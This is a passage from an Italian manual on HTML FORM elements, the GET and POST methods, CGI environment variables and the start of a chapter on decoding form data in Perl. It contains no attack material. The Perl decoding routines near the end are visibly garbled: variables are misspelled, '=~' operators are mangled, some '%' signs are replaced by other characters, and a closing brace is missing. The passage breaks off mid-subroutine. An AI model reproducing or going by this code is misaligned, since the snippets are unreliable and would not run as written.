
Basta fare un clic con il mouse, da qualche parte sull'immagine, perché il programma cliente calcoli le coordinate corrispondenti, espresse in pixel, e le attacchi in coda all'URI. Per esempio, l'URI 'http:// .../cgi-bin/cgi-test3.sh?10,15' rappresenta un clic eseguito nel punto *x*=10, *y*=15.

Il programma (lo script) '**cgi-test3.sh**' riceve questa informazione attraverso la riga di comando e anche attraverso il contenuto della variabile '**QUERY\_STRING**'.

## 204.6 Moduli FORM

Si è già accennato ai moduli '**FORM**' HTML. Fino a questo punto si sono viste tecniche elementari per permettere l'interazione tra l'utente e un servizio HTTP. In particolare, il campo '**ISINDEX**' è praticamente del tutto inutilizzato. La vera interazione avviene con modelli HTML complessi, basati sui moduli '**FORM**'. Un particolare da osservare, prima di affrontare questo nuovo argomento, è il fatto che tutti i tipi di interazione visti finora sono basati su richieste che utilizzano il metodo '**GET**'.

I moduli '**FORM**' servono a generare degli elementi di input, che permettono quindi all'utente di inserire un certo tipo di dati. L'input ottenuto in questo modo viene assemblato in coppie '*nome***=***valore*'. È poi compito del programma gateway disassemblare e interpretare tali informazioni.

I moduli '**FORM**' vengono generati dal programma cliente (cioè dal *browser*) in base alle direttive incontrate all'interno di un documento HTML. Ciò significa che l'apparenza di questi moduli può essere diversa a seconda del programma cliente utilizzato e del sistema operativo.

Il documento HTML contenente moduli di questo tipo, ovviamente, può essere stato predisposto nel servente come file normale, oppure può essere generato dinamicamente da un programma gateway.

## 204.6.1 Dichiarazione

Un modulo di questo tipo viene dichiarato e delimitato dall'elemento '**FORM**', all'interno di un documento HTML:

```
<FORM \ldots>
          ...
          ...
          ...
</FORM>
```
Un documento HTML può contenere più '**FORM**', purché non annidati. Il marcatore '**FORM**' di apertura può contenere degli attributi che ne definiscono il comportamento generale, mentre all'interno della zona definita dall'elemento '**FORM**' si possono inserire altri elementi di vario genere, il cui scopo è quello di permettere all'utente un tipo particolare di interazione.

## 204.6.2 Attributo ACTION

L'attributo '**ACTION**' dell'elemento '**FORM**' specifica l'URI a cui inviare i dati inseriti attraverso il modulo. Deve trattarsi evidentemente dell'indirizzo di un programma gateway in grado di gestirli. Intuitivamente si comprende che questo attributo non può mancare. L'esempio seguente mostra in che modo si possa inserire questo attributo.

<FORM ACTION="http://www.brot.dg/cgi-bin/mio\_programma.pl ...>

## 204.6.3 Attributo METHOD

L'attributo '**METHOD**' dell'elemento '**FORM**' specifica il *metodo* della richiesta che deve essere fatta dal cliente. Utilizzando un modulo '**FORM**' sono disponibili due tipi: '**GET**' e '**POST**'. L'esempio seguente mostra una situazione in cui si definisce l'utilizzo del metodo '**POST**'.

<FORM ACTION="http://www.brot.dg/cgi-bin/mio\_programma.pl METHOD="POST">

## 204.7 Elementi dell'ambiente FORM

All'interno dell'ambiente '**FORM**', cioè della zona delimitata dai marcatori '**<FORM>**' e '**</FORM>**', si può collocare sia testo normale che elementi specifici di questo ambiente. Si è ripetuto più volte che i dati inseriti attraverso questi elementi vengono assemblati in coppie '*nome***=***valore*'. Quello che manca da sapere è che tali coppie vengono unite successivamente attraverso il simbolo e-commerciale ('**&**'). Gli esempi proposti più avanti mostreranno meglio questo comportamento.

Esistono pochi tipi di elementi atti a permettere l'input all'interno dell'ambiente '**FORM**'. Questi cambiano il loro comportamento e l'apparenza a seconda degli attributi che gli vengono indicati. Il tipo di elemento più comune è '**INPUT**'.

 $\leq$ INPUT NAME=... TYPE=... ...>

Tutti gli elementi che permettono l'input hanno in comune l'attributo '**NAME**' che è obbligatorio. Le sezioni seguenti mostrano alcuni degli elementi utilizzabili in un modulo.

### 204.7.1 INPUT generico

Si tratta di un elemento che consente l'inserimento di testo normale su una sola riga. Questo elemento non richiede l'indicazione del tipo, attraverso l'attributo '**TYPE**'.

#### Attributi specifici

SIZE=*n*

Permette di definire la dimensione in caratteri del campo che si vuole visualizzare.

MAXLENGTH=*n*

Permette di stabilire un limite massimo alla dimensione, in caratteri, del testo che si può immettere. VALUE=*x*

Permette di definire un valore predefinito che appaia già all'interno del campo.

#### Esempi

Inserisci il colore: <INPUT NAME="colore" SIZE=20 VALUE="giallo">

Visualizza un campo di 20 caratteri all'interno del quale l'utente deve scrivere il nome di un colore. Nel campo appare già la scritta '**giallo**' che può essere modificata o cancellata a piacimento.

### 204.7.2 INPUT TYPE=password

Si tratta di un elemento che consente la scrittura di testo normale nascondendone l'inserimento, come avviene di solito quando si introducono le password.

Dal momento che, a parte l'oscuramento dell'input, il funzionamento è uguale a quello dei campi di input normali, si possono utilizzare anche gli stessi tipi di attributi.

#### Esempi

```
Inserisci la password: <INPUT TYPE=password NAME="password-utente" SIZE=20>
```
Visualizza un campo di 20 caratteri all'interno del quale l'utente deve inserire la password richiesta.

### 204.7.3 INPUT TYPE=checkbox

Si tratta di un elemento che visualizza una casellina da barrare (casella di spunta). Queste caselline appaiono senza selezione in modo predefinito, a meno che venga utilizzato l'attributo '**CHECKED**'. Se la casellina risulta selezionata, viene generata la coppia '*nome***=***valore*' corrispondente, altrimenti no.

#### Attributi specifici

VALUE=*x*

Permette di definire un valore (o una stringa) da restituire nel caso in cui la casellina sia selezionata. Questo attributo è essenziale.

**CHECKED** 

Questo attributo vale in quanto presente o meno. Se viene inserito nell'elemento, la casellina apparirà inizialmente selezionata.

#### Esempi

Barrare la casella se si desidera ricevere propaganda: <INPUT TYPE=checkbox NAME="propaganda" VALUE="SI" CHECKED >

Visualizza una casellina già barrata inizialmente. Se viene lasciata così, selezionata, questo elemento genererà la coppia '**propaganda=SI**'.

### 204.7.4 INPUT TYPE=radio

Si tratta di un elemento che permette la selezione esclusiva di un pulsante all'interno di un gruppo. In pratica, selezionandone uno, si deselezionano gli altri.

Rispetto agli elementi visti in precedenza, questo richiede la presenza di più elementi dello stesso tipo, altrimenti non ci sarebbe da scegliere. Il collegamento che stabilisce che i pulsanti appartengono allo stesso gruppo viene definito dal nome che rimane uguale.

#### Attributi specifici

VALUE=*x*

Permette di definire un valore (o una stringa) da restituire nel caso in cui il bottone risulti selezionato. Questo attributo è essenziale.

CHECKED

Questo attributo vale in quanto presente o meno. Se viene inserito nell'elemento, il bottone apparirà inizialmente selezionato.

#### Esempi

Selezionare il contenitore dell'elaboratore: <INPUT TYPE=radio NAME="case" VALUE="desktop" CHECKED> <INPUT TYPE=radio NAME="case" VALUE="tower"> <INPUT TYPE=radio NAME="case" VALUE="minitower">

Visualizza tre pulsanti, di cui il primo già selezionato, per la scelta di un tipo di contenitore. I tre bottoni sono collegati insieme perché hanno lo stesso valore associato all'attributo '**NAME**'.

### 204.7.5 INPUT TYPE=submit

Questo tipo di elemento visualizza un tasto contenente un'etichetta, e selezionandolo si ottiene l'invio dei dati contenuti nel modulo in cui si trova. L'etichetta che appare sul pulsante in modo predefinito dipende dal cliente, e potrebbe trattarsi di '**Submit**' o qualcosa del genere.

Questo elemento è diverso dagli altri in quanto non è previsto l'uso dell'attributo '**NAME**'. Infatti non viene generato alcun dato da questo, ma solo l'invio dei dati del '**FORM**'.

#### Attributi specifici

SRC=*uri*

Permette di indicare l'URI di un'immagine da utilizzare come pulsante.

VALUE=*x*

Permette di indicare un'etichetta alternativa a quella che verrebbe messa automaticamente dal programma cliente.

#### Esempi

<INPUT TYPE=submit VALUE="Invia la richiesta">

Visualizza un tasto sul quale appare la scritta '**Invia la richiesta**'. Selezionandolo viene inviato il contenuto del modulo.

### 204.7.6 INPUT TYPE=image

Si tratta di una sorta di tasto di invio (*submit*) che in più aggiunge le coordinate in cui si trovava il puntatore nel momento del clic. In un certo senso assomiglia anche all'elemento '**ISMAP**' descritto prima di affrontare i '**FORM**'.

#### Attributi specifici

SRC=*uri*

Permette di indicare l'URI dell'immagine da utilizzare come base. Questo attributo è obbligatorio data la natura dell'elemento.

#### Esempi

<INPUT TYPE=image NAME="immagine" SRC="/immagine.jpg">

Visualizza l'immagine 'immagine.jpg' e se viene fatto un clic con il puntatore del mouse sulla sua superficie, vengono inviati i dati del modulo, e assieme a questi anche le coordinate relative all'immagine.

### 204.7.7 INPUT TYPE=hidden

Questo tipo di elemento, a prima vista, non ha alcun senso: permette di inserire dei campi nascosti, cosa che genererà una coppia '*nome***=***valore*' fissa.

Si era detto, all'inizio di questo capitolo, che il protocollo HTTP non ha alcun controllo sullo stato delle transazioni, o meglio, ogni richiesta si conclude con una risposta. In questo modo, è compito del programma gateway mantenere il filo delle operazioni che si stanno svolgendo. Una delle tecniche con cui è possibile ottenere questo risultato è quella di restituire un modello contenente le informazioni già inserite con quelli precedenti.

Ci sono anche altre situazioni in cui i dati nascosti e predefiniti sono utili, ma per il momento è sufficiente tenere a mente che esiste la possibilità.

Attributi specifici

VALUE=*x*

Definisce il valore o la stringa nascosti. Questo argomento è obbligatorio per questo tipo di elemento.

#### Esempi

<INPUT TYPE=hidden NAME="nominativo" VALUE="Tizio">

Fa in modo che il modulo contenga anche la coppia '**nominativo=Tizio**' che altrimenti, si suppone, renderebbe inutilizzabili gli altri dati inseriti dall'utente.

### 204.7.8 TEXTAREA

Questo elemento permette all'utente di inserire un testo su più righe. L'interruzione di riga, in questo caso, è fatta utilizzando la sequenza <*CR*><*LF*>. Questo particolare va tenuto presente in fase di programmazione, dal momento che gli ambienti Unix, e GNU/Linux in particolare, utilizzano l'interruzione di riga rappresentata con il solo carattere <*LF*>.

#### Attributi specifici

ROWS=*n*

Stabilisce il numero di righe dell'area di inserimento.

COLS=*n*

Stabilisce il numero di colonne dell'area di inserimento.

#### Esempi

```
<TEXTAREA NAME="messaggio" ROWS=7 COLS=40 >
CIAO!
</TEXTAREA>
```
Visualizza un'area per l'inserimento di testo su più righe. L'area visibile ha la dimensione di sette righe per 40 colonne e contiene già il testo '**CIAO!**' che può essere modificato o sostituito con qualcos'altro.

### 204.7.9 SELECT

L'elemento '**SELECT**' delimita un ambiente attraverso cui si definiscono una serie di scelte possibili, che normalmente appaiono in forma di menù a scomparsa. Per questo, oltre a '**SELECT**' si devono utilizzare una serie di elementi '**OPTION**' con cui si indicano tali scelte possibili. Va tenuto in considerazione che l'attributo '**NAME**' viene indicato nel marcatore di apertura dell'ambiente '**SELECT**'.

#### Attributi specifici di SELECT

 $M$ III. $T$ T $D$ I.E

Questo attributo vale solo in quanto esistente o meno. Se presente, indica che sono ammissibili selezioni multiple, altrimenti è consentita la scelta di una sola voce.

#### Attributi specifici di OPTION

#### VALUE=*x*

Definisce il valore (numero o stringa) da abbinare alla scelta eventuale. La stringa che appare all'utente è quella che segue il marcatore '**OPTION**' di apertura, e se mancasse l'attributo '**VALUE**', sarebbe quella stessa stringa a essere restituita in abbinamento al nome definito nel marcatore '**SELECT**'. SELECTED

La presenza di questo attributo definisce una selezione predefinita.

#### Esempi

```
<SELECT NAME="codice-colori">
   <OPTION VALUE=0 SELECTED>Nero
   <OPTION VALUE=1 >Marrone
   <OPTION VALUE=2 >Rosso
   <OPTION VALUE=3 >Arancio
   <OPTION VALUE=4 >Giallo
   <OPTION VALUE=5 >Verde
   <OPTION VALUE=6 >Blu
    <OPTION VALUE=7 >Viola
    <OPTION VALUE=8 >Grigio
    <OPTION VALUE=9 >Bianco
```
</SELECT>

Presenta un menù di scelta a scomparsa per la selezione di un colore che poi viene convertito in un codice numerico corrispondente. Il nero, corrispondente allo zero, risulta predefinito.

## 204.8 Metodi e variabili

Si è ripetuto più volte che esistono differenze nel modo con cui i programmi gateway ricevono le informazioni dal servente. Il modo fondamentale attraverso cui ciò viene controllato dal cliente, è la scelta del *metodo* della richiesta: '**GET**' o '**POST**'. Finora sono stati visti esempi che utilizzavano il metodo '**GET**'.

### 204.8.1 Metodo GET

Quando un cliente invia una richiesta utilizzando il metodo '**GET**' appende all'URI tutte le informazioni aggiuntive necessarie. In pratica, l'URI stesso comprende l'informazione. Per convenzione, la richiesta è distinta dalla parte dell'URI che identifica la risorsa attraverso un punto interrogativo, come nell'esempio seguente, dove la parola '**ciao**' è l'informazione aggiuntiva che rappresenta l'input per il programma '**cgi-test.sh**'.

http://www.brot.dg/cgi-bin/cgi-test.sh?ciao

È già stato descritto in che modo debbano essere codificati i caratteri riservati, per fare sì che quanto ottenuto sia sempre un URI valido.

Per convenzione, se il testo della richiesta che segue il punto interrogativo contiene il simbolo '**=**' (senza alcuna trasformazione), si intende che si tratti di una richiesta proveniente da un modulo '**FORM**', altrimenti da un semplice elemento '**ISINDEX**' oppure da un'immagine con l'attributo '**ISMAP**'.

In pratica, se sembra una richiesta '**ISINDEX**' perché non appare il segno di assegnamento ('**=**') non protetto in alcun modo, il programma gateway riceverà la stringa di richiesta attraverso gli argomenti della riga di comando e anche la variabile di ambiente '**QUERY\_STRING**', altrimenti li riceverà solo attraverso la variabile '**QUERY\_STRING**'.

In questa situazione, in presenza di una richiesta '**GET**', il programma gateway può concentrarsi nell'analisi della sola variabile '**QUERY\_STRING**'.

http://www.brot.dg/cgi-bin/cgi-test.sh?nome=Pinco&cognome=Pallino&sesso=M

L'URI mostrato sopra rappresenta una richiesta proveniente (presumibilmente) da un modulo '**FORM**', per la presenza dei simboli di assegnamento. Come si può osservare, ogni coppia '*nome***=***valore*' è collegata alla successiva attraverso il simbolo e-commerciale ('**&**').

Il metodo '**GET**', in quanto aggiunge all'URI la stringa di richiesta, permette all'utente di controllare e di memorizzare il flusso di dati, per esempio attraverso un segnalibro (*bookmark*). In pratica, con la semplice memorizzazione dell'URI, l'utente può riprendere un'operazione di inserimento di dati, senza dover ricominciare tutto dall'inizio.

Lo svantaggio nell'utilizzo di tale metodo sta nel fatto che esiste un limite alla dimensione degli URI, e di conseguenza anche alla quantità di dati che gli si possono accodare.

### 204.8.2 Metodo POST

Il metodo '**POST**' è stato progettato per porre rimedio ai limiti dell'altro metodo. Con questo, i dati dei '**FORM**' vengono inviati in modo separato dall'URI, e il gateway li riceve dal servente attraverso lo standard input. Il metodo '**POST**' è generalmente preferibile.

### 204.8.3 Variabili di ambiente

Si è fatto riferimento più volte alle variabili di ambiente e al loro ruolo nel sistema di comunicazione tra il servente e il programma gateway. Segue l'elenco di quelle più importanti.

Informazioni sul servente

SERVER\_SOFTWARE

Il nome e la versione del software utilizzato come servente.

SERVER\_NAME

Il nome del servente.

SERVER\_PROTOCOL

Il nome e la versione del protocollo utilizzato dal servente.

SERVER\_PORT

Il numero della porta di comunicazione utilizzata dal servente.

GATEWAY\_INTERFACE

Letteralmente, è l'interfaccia gateway, ovvero la versione del protocollo CGI utilizzato dal servente.

PATH\_INFO

Quando l'URI contiene l'indicazione di un percorso aggiuntivo, questa variabile riceve quel percorso. PATH\_TRANSLATED

Questa variabile viene utilizzata assieme a '**PATH\_INFO**', per indicare il percorso reale nel file system che ospita il servente.

SCRIPT\_NAME

La parte dell'URI che identifica il percorso del programma utilizzato come gateway.

#### Informazioni sulla connessione cliente-servente

REQUEST\_METHOD

Il metodo della richiesta ('**GET**', '**POST**').

REMOTE\_HOST

Il nome del cliente. Se il nome non è disponibile, si deve fare uso della variabile '**REMOTE\_ADDR**' che contiene l'indirizzo IP.

REMOTE\_ADDR

Indirizzo IP del cliente.

AUTH\_TYPE

Contiene l'eventuale metodo di autenticazione.

REMOTE\_USER

Il nome dell'utente se si utilizza l'autenticazione.

#### Informazioni passate dal cliente al servente

QUERY\_STRING

Contiene la stringa di richiesta se si utilizza il metodo '**GET**'.

CONTENT\_LENGTH

Contiene la dimensione in byte dei dati ricevuti dal cliente. Questa informazione è disponibile solo se si utilizza il metodo '**POST**'.

CONTENT\_TYPE

Contiene la definizione del tipo di codifica dei dati ricevuti dal cliente e riguarda solo il metodo '**POST**'. La codifica più comune è '**application/x-www-form-urlencoded**' e significa che i dati sono

stati codificati secondo lo standard utilizzato per il metodo '**GET**': gli spazi sono convertiti in '**+**' e tutti i simboli speciali secondo la forma '**%***hh*', dove *hh* sono due cifre esadecimali.

#### Informazioni addizionali dal cliente

Quando il cliente invia una richiesta al servente, prepara un'intestazione all'interno della quale possono essere inseriti diversi campi. Il contenuto di questi campi viene tradotto in altrettante variabili di ambiente il cui nome inizia per '**HTTP\_**' seguito dal nome del campo stesso. In particolare, i caratteri minuscoli sono convertiti in maiuscoli e i trattini sono sostituiti dal simbolo di sottolineatura. Seguono alcuni esempi.

HTTP\_ACCEPT

Equivale al campo '**Accept**'.

HTTP\_USER\_AGENT

Equivale al campo '**User-Agent**'.

### 204.8.4 Un po' di pratica

Prima di iniziare a pensare a dei programmi gateway concludenti, conviene verificare quando scritto attraverso i programmi di analisi mostrati in precedenza: '**cgi-test.sh**' oppure '**cgi-test.pl**'. Negli esempi verrà mostrato sempre il primo di questi due, anche se il migliore per queste cose sarebbe il secondo.

Si può realizzare una pagina HTML contenente dei '**FORM**', come nell'esempio seguente, che si rifà a esempi visti in precedenza.

```
<!-- form-test.html -->
<HTML><HEAD>
       <TITLE>Verifica del funzionamento dei FORM</TITLE>
</HEAD>
<BODY>
    <FORM ACTION="/cgi-bin/cgi-test.sh" METHOD="GET">
        <H2>Test di vari tipi di elementi di un FORM - metodo GET</H2>
       <INPUT TYPE=hidden NAME="nominativo" VALUE="Tizio">
       <P>Inserisci il colore:
           <INPUT NAME="colore" SIZE=20 VALUE="giallo">
       Inserisci la password:
           <INPUT TYPE=password NAME="password-utente"
                TYPE=password SIZE=20></P>
        <P>Barrare la casella se si desidera ricevere propaganda:
           <INPUT TYPE=checkbox NAME="propaganda" VALUE="SI" CHECKED >
        <P>Selezionare il contenitore dell'elaboratore:
           orizzontale <INPUT TYPE=radio NAME="case"
               VALUE="desktop" CHECKED>
           verticale <INPUT TYPE=radio NAME="case"
               VALUE="tower">
           verticale ridotto<INPUT TYPE=radio NAME="case"
                VALUE="minitower"></P>
        <P>Scrivi qui due righe.
            <TEXTAREA NAME="messaggio" ROWS=3 COLS=40 ></TEXTAREA></P>
        <P>Selezionare il codice attraverso il colore:
            <SELECT NAME="codice-colori">
                <OPTION VALUE=0 SELECTED>Nero
                <OPTION VALUE=1 >Marrone
                <OPTION VALUE=2 >Rosso
                <OPTION VALUE=3 >Arancio
                <OPTION VALUE=4 >Giallo
                <OPTION VALUE=5 >Verde
```

```
<OPTION VALUE=6 >Blu
                <OPTION VALUE=7 >Viola
                <OPTION VALUE=8 >Grigio
                <OPTION VALUE=9 >Bianco
            </SELECT></P>
        <P><INPUT TYPE=image NAME="immagine" SRC="/test.jpg">
        <INPUT TYPE=submit VALUE="Invia la richiesta con il metodo GET"></P>
    \epsilon/FORM>
        <HR>
    <FORM ACTION="/cgi-bin/cgi-test.sh" METHOD="POST">
        <H2>Test di vari tipi di elementi di un FORM - metodo POST</H2>
        <INPUT TYPE=hidden NAME="nominativo" VALUE="Tizio">
        <P>Inserisci il colore:
            <INPUT NAME="colore" SIZE=20 VALUE="giallo">
        Inserisci la password:
            <INPUT TYPE=password NAME="password-utente"
                TYPE=password SIZE=20></P>
        <P>Barrare la casella se si desidera ricevere propaganda:
            <INPUT TYPE=checkbox NAME="propaganda" VALUE="SI" CHECKED >
        <P>Selezionare il contenitore dell'elaboratore:
            orizzontale <INPUT TYPE=radio NAME="case"
                VALUE="desktop" CHECKED>
            verticale <INPUT TYPE=radio NAME="case"
                VALUE="tower">
            verticale ridotto<INPUT TYPE=radio NAME="case"
                VALUE="minitower"></P>
        <P>Scrivi qui due righe.
            <TEXTAREA NAME="messaggio" ROWS=3 COLS=40 ></TEXTAREA></P>
        <P>Selezionare il codice attraverso il colore:
            <SELECT NAME="codice-colori">
                <OPTION VALUE=0 SELECTED>Nero
                <OPTION VALUE=1 >Marrone
                <OPTION VALUE=2 >Rosso
                <OPTION VALUE=3 >Arancio
                <OPTION VALUE=4 >Giallo
                <OPTION VALUE=5 >Verde
                <OPTION VALUE=6 >Blu
                <OPTION VALUE=7 >Viola
                <OPTION VALUE=8 >Grigio
                <OPTION VALUE=9 >Bianco
            </SELECT></P>
        <P><INPUT TYPE=image NAME="immagine" SRC="/test.jpg">
        <INPUT TYPE=submit VALUE="Invia la richiesta con il metodo POST"></P>
    </FORM>
</BODY>
</HTML>
```
Come si può vedere sono presenti due '**FORM**' indipendenti: il primo utilizza il metodo '**GET**', il secondo invece il metodo '**POST**'. Entrambi i '**FORM**' richiamano il programma gateway '/cgi-bin/

```
cgi-test.sh'.
```


Figura 204.5. Richiamando il file HTML dell'esempio, 'form-test.html', con un programma cliente, si ottiene un modello simile a quello di questa figura. Qui viene mostrata solo la prima parte, perché ciò che resta è solo la ripetizione dello stesso modello utilizzando il metodo '**POST**'.

Si può già provare così, anche senza modificare alcunché. Se si invia la richiesta attraverso il modulo che utilizza il metodo '**GET**', si osserverà che la richiesta va a fare parte dell'URI del programma gateway, e di conseguenza viene inserita nella variabile '**QUERY\_STRING**'. Altrimenti, con il metodo '**POST**' la richiesta apparirà solo dallo standard input. In entrambi i casi, dovrebbe risultare codificata nello stesso modo (codifica URI).

```
nominativo=Tizio&colore=giallo&password-utente=&propaganda=SI&
case=desktop&messaggio=&codice-colori=0
```
Si può osservare in particolare la presenza della coppia '**nominativo=Tizio**', inserita a titolo di esempio come campo nascosto, e costante. Se invece di inviare il modulo attraverso la selezione del tasto ('**submit**') si utilizza l'immagine, si ottiene una stringa simile a quella seguente:

```
nominativo=Tizio&colore=giallo&password-utente=&propaganda=SI&
case=desktop&messaggio=&codice-colori=0&immagine.x=60&immagine.y=28
```
A questo punto, il lettore dovrebbe provare per conto proprio a compilare i campi, a modificare le selezioni, in modo da prendere dimestichezza con l'effetto generato dai moduli '**FORM**'.

## 204.9 Riferimenti

• *W3C, World Wide Web Consortium*  $\langle$ http://www.w3.org/ $>$ 

# Programmazione CGI in Perl

In questo capitolo si introduce la programmazione per la realizzazione di programmi gateway in Perl. Il primo problema che si incontra quando si realizzano programmi del genere è l'analisi delle stringhe di richiesta, per arrivare alla loro scomposizione in modo da poterne gestire i dati. Per questo si utilizzano frequentemente librerie già pronte e ben collaudate, ma in questo capitolo si vuole mostrare come lavorare partendo da zero.

## 205.1 Problemi

Prima di iniziare a realizzare programmi CGI, occorre fare mente locale alla situazione in cui si trova il programma, specialmente per la verifica del funzionamento dello stesso. Il programma viene eseguito attraverso una forma di intermediazione: è il servente a metterlo in funzione, ed è il servente a ricevere l'output che poi viene restituito al cliente.

In questa situazione, lo standard error del programma viene perduto, e con esso le eventuali segnalazioni di errore di qualunque tipo.

Prima di provare il funzionamento di un programma del genere, per quanto banale sia, occorre averlo analizzato sintatticamente attraverso gli strumenti che mette a disposizione il compilatore o l'interprete. L'utilizzo di Perl come linguaggio di programmazione, non richiedendo una fase di compilazione, tende a fare dimenticare che è necessaria un'analisi sintattica. Se non si verifica il programma, magari solo per un punto e virgola fuori posto, ci si trova di fronte al solito messaggio: «500 Errore interno del servente».

Nello stesso modo, sarebbe bene che il programma che si realizza sia in grado di funzionare in qualche modo anche al di fuori dell'ambiente creato dal servente HTTP.

È il caso di ricordare che il controllo sintattico di un programma Perl si ottiene nel modo seguente:

perl -c *programma\_perl*

## 205.2 Decodifica

Si è accennato al fatto che un programma gateway non può fare a meno di occuparsi della decodifica delle stringhe di richiesta. Questo problema si scompone almeno nelle fasi seguenti:

- la suddivisione delle coppie '*nome***=***valore*';
- la separazione delle coppie;
- la decodifica URI.

### 205.2.1 Suddivisione dei dati

I dati provenienti da un modulo '**FORM**' sono uniti assieme attraverso l'uso del simbolo e-commerciale ('**&**'). Per suddividerli si può creare un array dei vari elementi utilizzando la funzione '**split**'

@coppia = split( '&', \$richiesta );

### 205.2.2 Separazione delle coppie

Le coppie '*nome***=***valore*' sono stringhe unite assieme attraverso il simbolo di assegnamento ('**=**'). La suddivisione avviene agevolmente attraverso la scomposizione in un array di due soli elementi. Solitamente si utilizza la scorciatoia seguente:

( \$nome, \$valore ) = split( '=', \$coppia[\$i] );

In pratica, si scompone il contenuto di un elemento dell'array '**@coppia**', visto nella sezione precedente.

## 205.2.3 Decodifica URI

La decodifica URI si compone di due fasi:

• sostituzione del simbolo '**+**' con lo spazio;

• sostituzione dei codici '**%***hh*' con il carattere corrispondente.

```
\frac{1}{2}valore = \frac{1}{2} tr/+/ /;
$nome =˜ s/%([A-Fa-f0-9][A-Fa-f0-9])/pack('c',hex($1))/ge;
$value = ^* s/$([A-Fa-f0-9][A-Fa-f0-9])/pack('c',hex($1))/qe;
```
### 205.2.4 Subroutine di decodifica

Quello che segue è un esempio molto semplificato di due subroutine in grado, rispettivamente, di estrapolare le informazioni da una richiesta in modalità '**GET**' e in modalità '**POST**'. Le due subroutine restituiscono un hash (l'array associativo di Perl) corrispondente alle coppie di dati.

```
#======================================================================
# mini-lib.pl
# Routine Perl utilizzabili da un programma gateway.
#======================================================================
#======================================================================
# &Decodifica_GET ()
# Decodifica il contenuto della variabile $QUERY_STRING e lo
# restituisce in un hash.
#----------------------------------------------------------------------
sub Decodifica_GET {
   local ( $richiesta ) = $ENV{'QUERY_STRING'};
   local ( @coppia ) = ();
   local ( $elemento ) = "";
   local ($nome) = "";
   local ( $valore ) = "";
   local ( bATI ) = ( );
    #------------------------------------------------------------------
    # Suddivide la richiesta in un array di coppie «nome=valore».
    #------------------------------------------------------------------
   @coppia = split( '&', $richiesta );
    #------------------------------------------------------------------
    # Elabora ogni coppia contenuta nell'array.
    #------------------------------------------------------------------
   foreach $elemento ( @coppia ) {
        #--------------------------------------------------------------
        # Scompone la coppia.
        #--------------------------------------------------------------
        ( $nome, $valore ) = split( '=', $elemento );
        #--------------------------------------------------------------
        # Trasforma «+» in spazio.
        #--------------------------------------------------------------
        $value = * tr/+/ /;
        #--------------------------------------------------------------
        # Trasforma «%hh» nel carattere corrispondente.
        #--------------------------------------------------------------
        $nome =˜ s/%([A-Fa-f0-9][A-Fa-f0-9])/pack('c',hex($1))/ge;
        $valore =˜ s/%([A-Fa-f0-9][A-Fa-f0-9])/pack('c',hex($1))/ge;
        #--------------------------------------------------------------
        # Aggiunge la coppia decodificata in un hash.
        #--------------------------------------------------------------
        $DATI{$nome} = $valore;
```
```
#------------------------------------------------------------------
    # Restituisce l'hash delle coppie ( nome => valore ).
    #------------------------------------------------------------------
    return %DATI;
}
#======================================================================
# &Decodifica_POST ()
# Decodifica quanto proveniente dallo standard input e lo
# restituisce in un hash.
#----------------------------------------------------------------------
sub Decodifica_POST {
    local ( $richiesta ) = "";
    local (@coppia) = ();
    local ( $elemento ) = "";
   local ($nome ) = "";
    local ( $valore ) = "";
    local ( bATI ) = ( );
    #------------------------------------------------------------------
    # Legge lo standard input.
    #------------------------------------------------------------------
    read( STDIN, $richiesta, $ENV{CONTENT_LENGTH} );
    #------------------------------------------------------------------
    # Suddivide la richiesta in un array di coppie «nome=valore».
    #------------------------------------------------------------------
    @coppia = split( '&', $richiesta );
    #------------------------------------------------------------------
    # Elabora ogni coppia contenuta nell'array.
    #------------------------------------------------------------------
    foreach $elemento ( @coppia ) {
        #--------------------------------------------------------------
        # Scompone la coppia.
        #--------------------------------------------------------------
        ( $nome, $valore ) = split( '=', $elemento );
        #--------------------------------------------------------------
        # Trasforma «+» in spazio.
        #--------------------------------------------------------------
        $valore = * tr/*/ /;#--------------------------------------------------------------
        # Trasforma «%hh» nel carattere corrispondente.
        #--------------------------------------------------------------
        $nome = s/8([A-Fa-f0-9][A-Fa-f0-9])/pack('c',hex($1))/ge;$value = ~ s/*([A-Fa-f0-9][A-Fa-f0-9])/pack('c', hex($1))/ge;#--------------------------------------------------------------
        # Aggiunge la coppia decodificata in un hash.
        #--------------------------------------------------------------
        $DATI{$nome} = $valore;
   }
    #------------------------------------------------------------------
